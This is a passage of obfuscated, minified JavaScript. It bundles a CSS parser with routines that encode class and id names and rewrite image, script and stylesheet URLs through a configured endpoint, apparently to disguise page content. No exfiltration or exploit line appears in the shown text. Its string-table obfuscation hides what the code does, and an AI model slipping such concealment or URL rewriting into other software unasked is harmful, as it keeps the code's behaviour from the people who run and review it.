t=this[e(2007)],r=this[e(1066)]?this[e(2094)](null):this[e(2783)](this[e(2176)],!1);if(e(2094)===r[e(1352)]&&r[e(2451)][e(1830)])for(let n=t-this[e(2007)];n<=0;n++)if(this[e(2014)](n)===Rt){r[e(2451)][e(1027)]({type:e(366),loc:null,value:" "});break}n[e(2952)](r)}return n}},Nl=new Set([t(255),t(2912),t(946),"or"]),Wl={parse:{prelude(){const e=t,n=this[e(438)]();if(this[e(3039)]===Et){const t=this[e(1820)](this[e(1655)],this[e(1821)]);Nl[e(2052)](t[e(815)]())||n[e(2952)](this[e(2693)]())}return n[e(2952)](this[e(3116)](e(645))),n},block(e=!1){return this[t(2406)](e)}}},Il={parse:{prelude:null,block(){return this[t(2406)](!0)}}};function Ll(e,n){const r=t;return this[r(2410)]((()=>{const t=r;try{return e[t(2850)](this)}finally{this[t(841)](),this[t(732)](0)!==Bt&&this[t(2321)]()}}),n||(()=>this[r(2783)](null,!0)))}const jl={layer(){const e=t;this[e(841)]();const n=this[e(438)](),r=Ll[e(2850)](this,this[e(1867)]);return e(2783)===r[e(1352)]&&""===r[e(1140)]||n[e(2952)](r),n},supports(){const e=t;this[e(841)]();const n=this[e(438)](),r=Ll[e(2850)](this,this[e(1736)],(()=>Ll[e(2850)](this,(()=>this[e(3116)](e(2907))))));return e(2783)===r[e(1352)]&&""===r[e(1140)]||n[e(2952)](r),n}},Ol={container:Wl,"font-face":Il,import:{parse:{prelude(){const e=t,n=this[e(438)]();switch(this[e(3039)]){case Wt:n[e(2952)](this[e(1208)]());break;case It:case Tt:n[e(2952)](this[e(367)]());break;default:this[e(2321)](e(2752))}return this[e(841)](),this[e(3039)]===Et&&this[e(1096)](this[e(1655)],this[e(1821)],e(1222))?n[e(2952)](this[e(2693)]()):this[e(3039)]===Tt&&this[e(1096)](this[e(1655)],this[e(1821)],e(235))&&n[e(2952)](this[e(2470)](null,jl)),this[e(841)](),this[e(3039)]===Tt&&this[e(1096)](this[e(1655)],this[e(1821)],e(2064))&&n[e(2952)](this[e(2470)](null,jl)),this[e(732)](0)!==Et&&this[e(732)](0)!==Vt||n[e(2952)](this[e(1848)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2681)](this[e(1136)]())},block(){return this[t(2406)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2681)](this[e(1848)]())},block(e=!1){return this[t(2406)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2681)](this[e(2630)]())},block(){return this[t(2406)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2681)](this[e(2630)]())},block(){return this[t(2406)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2681)](this[e(2967)]())},block(e=!1){return this[t(2406)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2406)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2681)](this[e(3116)](e(2907)))},block(e=!1){return this[t(2406)](e)}}}},Ul={parse(){const e=t;return this[e(2681)](this[e(2630)]())}},Rl={parse(){const e=t;return this[e(2681)](this[e(2294)]())}},Fl={parse(){const e=t;return this[e(2681)](this[e(2693)]())}},Pl={parse:function(){const e=t,n=this[e(438)]();this[e(841)]();t:for(;!this[e(469)];){switch(this[e(3039)]){case Et:n[e(2952)](this[e(2693)]());break;case Wt:n[e(2952)](this[e(1208)]());break;case Dt:n[e(2952)](this[e(763)]());break;case Bt:break t;default:this[e(2321)](e(2891))}this[e(841)]()}return n}},Hl={parse(){const e=t;return this[e(2681)](this[e(2991)]())}},ql={dir:Fl,has:Ul,lang:Pl,matches:Ul,is:Ul,"-moz-any":Ul,"-webkit-any":Ul,where:Ul,not:Ul,"nth-child":Hl,"nth-last-child":Hl,"nth-last-of-type":Hl,"nth-of-type":Hl,slotted:Rl,host:Rl,"host-context":Rl},Dl=function n(r){const i=t,o=function(t){const e=a1f;let n="",r=e(389),i=!1,o=Pe,s=!1;const a=new Me,c=Object[e(2710)](new We,function(t){const n=e,r={context:Object[n(2803)](null),features:Object[n(2710)](Object[n(2803)](null),t[n(2960)]),scope:Object[n(2710)](Object[n(2803)](null),t[n(2156)]),atrule:qe(t[n(382)]),pseudo:qe(t[n(2107)]),node:qe(t[n(160)])};for(const[e,i]of Object[n(1781)](t[n(2217)]))switch(typeof i){case n(2913):r[n(3096)][e]=i;break;case n(2562):r[n(3096)][e]=He(i)}return{config:r,...r,...r[n(160)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Fe,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new je,createSingleNodeList:t=>(new je)[e(1027)](t),getFirstListNode:t=>t&&t[e(276)],getLastListNode:t=>t&&t[e(1242)],parseWithFallback(t,n){const r=e,i=this[r(2007)];try{return t[r(2850)](this)}catch(t){if(s)throw t;this[r(2403)](i-this[r(2007)]);const e=n[r(2850)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2014)](t++),r!==Rt&&r!==Gt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1306)]?n[e(843)](t):0,substring:(t,r)=>n[e(1820)](t,r),substrToCursor(t){const n=e;return this[n(1791)][n(1820)](t,this[n(1655)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(1655)];return this[n(654)](t),this[n(1936)](r)},consumeFunctionName(){const t=e,r=n[t(1820)](this[t(1655)],this[t(1821)]-1);return this[t(654)](Tt),r},consumeNumber(t){const r=e,i=n[r(1820)](this[r(1655)],xe(n,this[r(1655)]));return this[r(654)](t),i},eat(t){const n=e;if(this[n(3039)]!==t){const e=_e[t][n(484)](0,-6)[n(1814)](/-/g," ")[n(1814)](/^./,(t=>t[n(2359)]()));let r=(/[[\](){}]/[n(2744)](e)?'"'+e+'"':e)+n(274),i=this[n(1655)];switch(t){case Et:this[n(3039)]===Tt||this[n(3039)]===It?(i=this[n(1821)]-1,r=n(562)):r=n(1255);break;case Nt:this[n(273)](35)&&(this[n(2188)](),i++,r=n(1490));break;case Ot:this[n(3039)]===jt&&(i=this[n(1821)],r=n(1214))}this[n(2321)](r,i)}this[n(2188)]()},eatIdent(t){const n=e;this[n(3039)]===Et&&!1!==this[n(976)](0,t)||this[n(2321)](n(811)+t+n(1892)),this[n(2188)]()},eatDelim(t){const n=e;this[n(273)](t)||this[n(2321)](n(1539)+String[n(455)](t)+n(1892)),this[n(2188)]()},getLocation:(t,n)=>i?a[e(2880)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(643)](t),i=this[n(2765)](t);return a[n(2880)](null!==e?e[n(1233)][n(1155)][n(3111)]-a[n(3088)]:this[n(1655)],null!==i?i[n(1233)][n(2829)][n(3111)]-a[n(3088)]:this[n(1655)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1306)]?a[i(1011)](r):this[i(469)]?a[i(1011)](function(t,e){const n=i;for(;e>=0&&oe(t[n(843)](e));e--);return e+1}(n,n[i(1306)]-1)):a[i(1011)](this[i(1655)]);throw new Re(t||i(1182),n,o[i(3111)],o[i(2844)],o[i(1062)],a[i(2713)],a[i(418)])}});return Object[e(2710)]((function(t,l){const u=e;n=t,l=l||{},c[u(800)](n,Ie),a[u(800)](n,l[u(3111)],l[u(2844)],l[u(1062)]),r=l[u(2569)]||u(389),i=Boolean(l[u(2138)]),o=u(2913)==typeof l[u(2816)]?l[u(2816)]:Pe,s=!1,c[u(2140)]=!(u(2140)in l)||Boolean(l[u(2140)]),c[u(2250)]=!(u(2250)in l)||Boolean(l[u(2250)]),c[u(2642)]=!(u(2642)in l)||Boolean(l[u(2642)]),c[u(1066)]=u(1066)in l&&Boolean(l[u(1066)]);const{context:d=u(308),onComment:h}=l;if(d in c[u(3096)]==0)throw new Error(u(575)+d+"`");u(2913)==typeof h&&c[u(1594)](((t,e,r)=>{const i=u;if(t===Gt){const t=c[i(1011)](e,r),o=ge(n,r-2,r,"*/")?n[i(484)](e+2,r-2):n[i(484)](e+2,r);h(o,t)}}));const f=c[u(3096)][d][u(2850)](c,l);return c[u(469)]||c[u(2321)](),f}),{SyntaxError:Re,config:c[e(2695)]})}(r),s=function(t){const e=a1f,n=function(t){const e=a1f,n={};for(const r in t[e(160)])if($e[e(2850)](t[e(160)],r)){const i=t[e(160)][r];if(!i[e(1876)])throw new Error(e(1270)+r+e(1226));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(2608)),s=Symbol(e(1773));for(const t in n)$e[e(2850)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1f,i=h[r(2850)](g,t,e,n);return i===o||i!==s&&(!(!m[r(809)](t[r(1352)])||!m[t[r(1352)]](t,g,d,p))||f[r(2850)](g,t,e,n)===o)}let h=tn,f=tn,m=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(2913)==typeof l)h=l;else if(l&&(h=en(l[u(470)]),f=en(l[u(3024)]),l[u(516)]&&(m=i),l[u(2557)])){if(a[u(809)](l[u(2557)]))m=l[u(516)]?c[l[u(2557)]]:a[l[u(2557)]];else if(!n[u(809)](l[u(2557)]))throw new Error(u(632)+l[u(2557)]+u(972)+Object[u(1250)](n)[u(2432)]()[u(1190)](", ")+")");h=nn(h,l[u(2557)]),f=nn(f,l[u(2557)])}if(h===tn&&f===tn)throw new Error(u(1501));d(t)};return l[e(2034)]=o,l[e(2403)]=s,l[e(1831)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1f(2850)](this,t,r,i))return n=t,o})),n},l[e(2450)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1f(2850)](this,t,r,i))return n=t,o}}),n},l[e(1178)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1f;e[o(2850)](this,t,r,i)&&n[o(2952)](t)})),n},l}(r),a=function(t){const n=a1f,r=new Map;for(let[e,i]of Object[n(1781)](t[n(160)]))n(2913)==typeof(i[n(2375)]||i)&&r[n(2202)](e,i[n(2375)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1f;if(!r[e(2052)](t[e(1352)]))throw new Error(e(703)+t[e(1352)]);r[e(2013)](t[e(1352)])[e(2850)](l,t)},tokenBefore:Ge,token(t,e){const n=a1f;a=this[n(3101)](a,t,e),this[n(2164)](e,t,!1),t===Lt&&92===e[n(843)](0)&&this[n(2164)]("\n",Rt,!0)},emit(t){s+=t},result:()=>s};i&&(o(2913)==typeof i[o(1663)]&&(c=i[o(1663)](c)),i[o(286)]&&(c=function(t){const e=o,n=new De.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(160)];t[e(160)]=function(t){const o=e;if(t[o(1233)]&&t[o(1233)][o(1155)]&&Xe[o(2052)](t[o(1352)])){const e=t[o(1233)][o(1155)][o(2844)],d=t[o(1233)][o(1155)][o(1062)]-1;i[o(2844)]===e&&i[o(1062)]===d||(i[o(2844)]=e,i[o(1062)]=d,r[o(2844)]=c,r[o(1062)]=l,u&&(u=!1,r[o(2844)]===s[o(2844)]&&r[o(1062)]===s[o(1062)]||n[o(1680)](a)),u=!0,n[o(1680)]({source:t[o(1233)][o(1791)],original:i,generated:r}))}d[o(2850)](this,t),u&&Xe[o(2052)](t[o(1352)])&&(s[o(2844)]=c,s[o(1062)]=l)};const h=t[e(2164)];t[e(2164)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1306)];e++)10===t[i(843)](e)?(c++,l=0):l++;h(t,n,r)};const f=t[e(2798)];return t[e(2798)]=function(){return u&&n[e(1680)](a),{css:f(),map:n}},t}(c)),i[o(712)]in e&&(c[o(3101)]=e[i[o(712)]]));const l={node:t=>c[o(160)](t),children:Qe,token:(t,e)=>c[o(1458)](t,e),tokenize:Ke};return c[o(160)](t),c[o(2798)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1f;t[e(2451)]&&t[e(2451)]instanceof je==0&&(t[e(2451)]=(new je)[e(1794)](t[e(2451)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1f;t[e(2451)]&&t[e(2451)]instanceof je&&(t[e(2451)]=t[e(2451)][e(2149)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(2949)][i(1876)]),tokenize:Ie,parse:o,generate:a,walk:s,find:s[i(1831)],findLast:s[i(2450)],findAll:s[i(1178)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(2913)==typeof t?t(o):ti(o,t))}};var d;return u[i(2949)]=new Qr({generic:r[i(2043)],cssWideKeywords:r[i(719)],units:r[i(1188)],types:r[i(1283)],atrules:r[i(1437)],properties:r[i(561)],node:r[i(160)]},u),u}(ti({},{...zl,parseContext:{default:t(2111),stylesheet:t(2111),atrule:t(2408),atrulePrelude(e){const n=t;return this[n(902)](e[n(382)]?String(e[n(382)]):null)},mediaQueryList:t(1848),mediaQuery:t(2677),condition(e){const n=t;return this[n(3116)](e[n(2920)])},rule:t(762),selectorList:t(2630),selector:t(2294),block(){return this[t(2406)](!0)},declarationList:t(738),declaration:t(1736),value:t(2094)},features:{supports:{selector(){return this[t(2294)]()}},container:{style(){return this[t(1736)]()}}},scope:et,atrule:Ol,pseudo:ql,node:nt,node:tt})),{tokenize:Xl,parse:Zl,generate:Vl,lexer:Bl,createLexer:Jl,walk:Yl,find:Gl,findLast:Ql,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Dl;var nu=h(5281);const ru=e=>e[t(2773)](t(245))||e[t(2773)](t(287))?e=(e=(e=(e=e[t(1814)](/(^width\s*:)/g,t(1632)))[t(1814)](/([^-]width\s*:)/g,t(1632)))[t(1814)](/(^height\s*:)/g,t(1632)))[t(1814)](/([^-]height\s*:)/g,t(1632)):e;function iu(e){return e[t(1306)]}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(1306)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(2013)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(2202)](t,i),r=a,0))},has:t=>n[e(2052)](t),delete(t){const i=e;if(!n[i(2052)](t))return!1;const o=n[i(2013)](t);return n[i(3132)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(3092)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(302)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return mu({protectUrlContext:r,stylesheet:i,direction:n(1588),context:n(1131),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(172)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(2013)](i);return u||(u=mu({protectUrlContext:r,stylesheet:i,direction:n(1588),context:n(2887),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(2202)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(302)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return mu({protectUrlContext:r,stylesheet:i,context:n(1140),direction:n(1588),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function fu(e,n,r){const i=t,o=nu.z1[i(1306)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(484)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(484)](o+4):t}else n=r(n);return n}function mu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(1588)===e[n(2158)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(302)],isPageLevel:u}=e;o=t=>e[n(1712)]&&!e[n(1712)](t)?t:(0,nu.md)(t[n(429)]("\\")[n(1190)](""),i),s=function(o){const s=n;let a=arguments[s(1306)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(367)];return o[s(577)]("{{")&&o[s(2063)]("}}")?o:o[s(577)](".")&&!o[s(577)]("./")&&!o[s(577)](s(1768))||o[s(577)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(1712)],attributeFilter:e[s(584)]}):e[s(2475)]&&!e[s(2475)](o)?o:(u&&a===ht.MN[s(1872)]&&(a=ht.MN[s(975)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(2900)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(584)]&&!e[n(584)](t)?t:n(567)[n(2304)]((0,nu.md)(t[n(484)](5),i)[n(815)]()),c=t=>e[n(2919)]&&e[n(2919)](t)?n(403)+(0,nu.md)(t[n(815)](),i):t}else n(540)===e[n(2158)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(1904)]:t,a=t=>(0,nu._)(t[n(484)](5))?n(567)+(0,nu.ks)(t[n(484)](5)[n(815)]()):t,c=t=>t[n(577)](n(403))&&(0,nu._)(t[n(484)](3))?(0,nu.ks)(t[n(484)](3)):t):n(1711)===e[n(2158)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(802)])[r(2900)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Zl(r,{context:i});return Yl(u,{enter(t){const r=n;var i,u,d,h,f,m,p;l[r(2952)](t);const g=l[r(1306)]>=3&&r(2233)===l[l[r(1306)]-3][r(1355)];if(r(2232)===t[r(1352)])t[r(1355)]=o(t[r(1355)]);else if(r(2259)===t[r(1352)])t[r(1355)]=o(t[r(1355)]);else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&t[r(1355)][r(1355)][r(577)](r(567)))t[r(1355)][r(1355)]=a(t[r(1355)][r(1355)]);else if(r(1713)!==t[r(1352)]||r(2693)!==t[r(1355)][r(1352)]||"id"!==t[r(1355)][r(1355)]&&r(2155)!==t[r(1355)][r(1355)]&&r(2106)!==t[r(1355)][r(1355)]||r(1208)!==(null===(i=t[r(1140)])||void 0===i?void 0:i[r(1352)]))if(r(1713)!==t[r(1352)]||r(2693)!==t[r(1355)][r(1352)]||r(245)!==t[r(1355)][r(1355)]&&r(287)!==t[r(1355)][r(1355)]||r(1208)!==(null===(u=t[r(1140)])||void 0===u?void 0:u[r(1352)]))if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&r(1626)===t[r(1355)][r(1355)]&&r(1208)===(null===(d=t[r(1140)])||void 0===d?void 0:d[r(1352)])&&(t[r(1140)][r(1140)][r(2773)](r(245))||t[r(1140)][r(1140)][r(2773)](r(287)))){if(r(1588)===e[r(2158)]){const e=ru(t[r(1140)][r(1140)]);e!==t[r(1140)][r(1140)]&&(t[r(1140)][r(1140)]=t[r(1140)][r(1140)]+", "+e)}else if(r(540)===e[r(2158)]){const e=(b=t[r(1140)][r(1140)])[r(2773)](r(245))||b[r(2773)](r(287))?b=(b=(b=(b=b[r(1814)](/(^width\s*:)   /g,"$1"))[r(1814)](/([^-]width\s*:)   /g,"$1"))[r(1814)](/(^height\s*:)   /g,"$1"))[r(1814)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(1140)][r(1140)]&&(t[r(1140)][r(1140)]=e)}}else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&r(3160)===t[r(1355)][r(1355)]&&r(1208)===(null===(h=t[r(1140)])||void 0===h?void 0:h[r(1352)]))r(1588)===e[r(2158)]?t[r(1140)][r(1140)]=fu(t[r(1852)],t[r(1140)][r(1140)],o):t[r(1140)][r(1140)]=o(t[r(1140)][r(1140)]);else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&"id"===t[r(1355)][r(1355)]&&r(2693)===(null===(f=t[r(1140)])||void 0===f?void 0:f[r(1352)]))r(1588)===e[r(2158)]?t[r(1140)][r(1355)]=fu(t[r(1852)],t[r(1140)][r(1355)],o):t[r(1140)][r(1355)]=o(t[r(1140)][r(1355)]);else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&r(2869)===t[r(1355)][r(1355)]&&r(2693)===(null===(m=t[r(1140)])||void 0===m?void 0:m[r(1352)]))e[r(2158)],t[r(1355)][r(1355)]=o(t[r(1355)][r(1355)]);else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&r(196)===t[r(1355)][r(1355)]&&r(1208)===(null===(p=t[r(1140)])||void 0===p?void 0:p[r(1352)])){const n=t[r(1140)][r(1140)];if(r(1588)===e[r(2158)])if("="!==t[r(1852)]&&null!==t[r(1852)]||!n[r(2773)](" "))t[r(1140)][r(1140)]=fu(t[r(1852)],n,o);else{const i=n[r(429)](/\s+/)[r(2393)]((t=>t[r(1306)]>0));t[r(1140)][r(1140)]=i[r(1034)]((t=>{const n=r,i=t[n(429)]("\\")[n(1190)]("");return e[n(1712)]&&!e[n(1712)](i)?t:(0,nu.md)(i,e[n(2674)])}))[r(1190)](" ")}else n[r(2773)](" ")?t[r(1140)][r(1140)]=n[r(429)](/\s+/)[r(2393)]((t=>t[r(1306)]>0))[r(1034)]((t=>(0,nu._)(t)?(0,nu.ks)(t):t))[r(1190)](" "):t[r(1140)][r(1140)]=o(n)}else if(g&&r(1208)===t[r(1352)])t[r(1140)]=s(t[r(1140)],ht.MN[r(1872)]);else if(r(367)===t[r(1352)])t[r(1140)]=s(t[r(1140)],g?ht.MN[r(1872)]:ht.MN[r(367)]);else if(r(762)===t[r(1352)])t[r(1388)][r(2451)][r(1619)]((t=>{const n=r;n(2783)===t[n(1352)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2744)](t[n(1140)])&&(t[n(1140)]=mu({...e,stylesheet:t[n(1140)],context:n(1131)}))}));else if(r(2783)===t[r(1352)]&&t[r(1140)][r(2620)]()[r(577)](r(709))&&t[r(1140)][r(2620)]()[r(2063)](")")){const e=t[r(1140)][r(2620)]()[r(484)](4,-1)[r(2620)](),n=e[r(375)](/^'(.*)'$/),i=e[r(375)](/^"(.*)"$/);let o="";o=n?"'"[r(2304)](s(n[1],ht.MN[r(367)]),"'"):i?'"'[r(2304)](s(i[1],ht.MN[r(367)]),'"'):s(e,ht.MN[r(367)]),t[r(1140)]=t[r(1140)][r(1814)](e,o)}else r(2707)===t[r(1352)]&&(t[r(1355)]=c(t[r(1355)]));else r(1588)===e[r(2158)]?t[r(1140)][r(1140)]=r(1602)+t[r(1140)][r(1140)]:t[r(1140)][r(1140)]=t[r(1140)][r(1140)][r(577)](r(1602))?t[r(1140)][r(1140)][r(484)](3):t[r(1140)][r(1140)];else r(1588)===e[r(2158)]?t[r(1140)][r(1140)]=fu(t[r(1852)],t[r(1140)][r(1140)],o):t[r(1140)][r(1140)]=o(t[r(1140)][r(1140)]);var b},leave(t){l[n(441)]()}}),Vl(u)}h(6411);const pu=[],gu={};var bu=h(5879);const wu=e=>_t.A[t(2013)]()[t(2296)][t(2850)](e,/[A-Z]/g,(e=>"-"[t(2304)](e[t(815)]())));var vu=h(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(649)](),!s[n(2773)]("<"))return s;s[n(2773)](n(2173))&&(s=_t.A[n(2013)](i)[n(2296)][n(2850)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(766)]),h=_t.A[n(2013)](i)[n(827)][n(2850)](d,s,n(1769)),f=h[n(1111)](n(3123)),m=(null==f?void 0:f[n(2760)](n(2900)))||a||_t.A[n(2013)](i)[n(1151)][n(2013)][n(2161)](i[n(2215)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(2013)]()[n(2049)][n(2850)](h,n(678));p&&p[n(2391)](),_t.A[n(2013)](i)[n(599)][n(2850)](h,n(1115))[n(1619)]((t=>{!function(t,e){const n=a1f;if(pu[n(2773)](e))return;const r=t[n(2498)][n(151)](t,e);if(r){if(!r[n(3143)])return;if(r[n(2013)]||r[n(2202)])return}try{if(e[n(375)](/^\d+$/))return;gu[e]=t[e],t[n(2498)][n(1294)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=_t.A[r(2013)](t)[r(2049)][r(2850)](t[r(2215)],r(752)[r(2304)](n,'"]'));if(i)return i[r(2989)];const o=_t.A[r(2013)](t)[r(599)][r(2850)](t[r(2215)],"#"+n);if(1===o[r(1306)])return o[0];if(o[r(1306)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(2179)](n(668),t[n(649)]())}pu[n(2952)](e)}(i,t.id)}));let g="";return s[n(2773)](n(864))?g=h[n(1846)][n(836)]:s[n(2773)](n(432))&&s[n(2773)](n(3058))?g=h[n(2667)][n(836)]+h[n(2191)][n(836)]:s[n(2773)](n(432))&&!s[n(2773)](n(2209))?g=h[n(2667)][n(836)]:s[n(2773)](n(3058))?(_t.A[n(2013)]()[n(2746)][n(2013)][n(2850)](h[n(2667)])&&(g+=h[n(2667)][n(836)]),g+=h[n(2191)][n(836)]):g=_t.A[n(2013)]()[n(2746)][n(2013)][n(2850)](h[n(2667)])+_t.A[n(2013)]()[n(2746)][n(2013)][n(2850)](h[n(2191)]),n(2890)===(null===(r=h[n(2789)])||void 0===r?void 0:r[n(1355)])&&(g=n(2903)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(1788)][n(2008)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(1788)][e(1491)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(2773)](e(1615)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(296)][e(815)]();if(e(2104)===h||e(1236)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(367)],baseUrl:o,endpoint:rt.A[e(302)]}));const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3158));n&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3158),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1f,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(1164)](t,{shouldUseOrigin:!0}));){const t=i[1][e(2620)]();if(t[e(2773)](" ")){const r=t[e(429)](" ");n[e(2952)]({url:r[0],size:r[1]})}else n[e(2952)]({url:t})}return n}(i)[n(1034)]((t=>{const e=n;let i;return i=l&&!l(t[e(2873)])?t[e(2873)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(2873)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(316)]?""[e(2304)](i," ")[e(2304)](t[e(316)]):i}))[n(1190)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(302)],baseUrl:o,urlFilter:c}));const a=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(1878));a&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(1878),function(t,n,r){const i=e;return n?n[i(429)](" ")[i(1034)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(367)],baseUrl:r,endpoint:rt.A[i(302)],key:(0,vu.x)()})))[i(1190)](" "):n}(r,a,o))}else if(e(1389)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));if(t)d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(414)],baseUrl:o,endpoint:rt.A[e(302)]}));else{let t=_t.A[e(2013)](s)[e(2746)][e(2013)][e(2850)](i);t&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,/\bwindow\.location\b/g,e(2801)),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)),t[e(2773)](e(1956))&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(533)),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(499)in 